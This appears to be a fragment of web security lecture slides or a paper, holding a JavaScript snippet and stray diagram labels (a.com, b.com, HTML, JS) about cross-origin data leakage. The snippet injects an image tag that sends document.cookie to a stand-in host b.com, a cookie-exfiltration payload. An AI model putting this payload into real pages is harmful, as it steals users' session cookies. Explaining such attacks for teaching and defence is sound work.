 // ...
var div = document.getElementById('foo');
div.innerHTML +=
'<img src=”http://b.com/leak?=' + document.cookie + '" />';
// ...
HTML
</>
a.com
JS
b.com
a.com
ABP
Google Sharing Disabled
[No Name] < All